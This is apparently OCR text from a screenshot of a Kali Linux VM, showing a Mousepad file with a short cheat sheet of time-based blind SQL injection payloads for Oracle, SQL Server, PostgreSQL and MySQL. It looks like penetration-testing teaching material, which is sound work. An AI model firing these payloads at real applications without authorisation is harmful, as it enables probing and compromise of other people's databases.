 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
2:49
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Oracle ' || dbms_pipe.receive_message(('a'),10)--
2 Microsoft WAITFOR DELAY '0:0:10'
3 PostgreSQL SELECT pg_sleep(10)
4 MySQL SELECT SLEEP(10)
5
Filetype: None UTF-8 Line: 1 Column: 55 Selection: 39 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.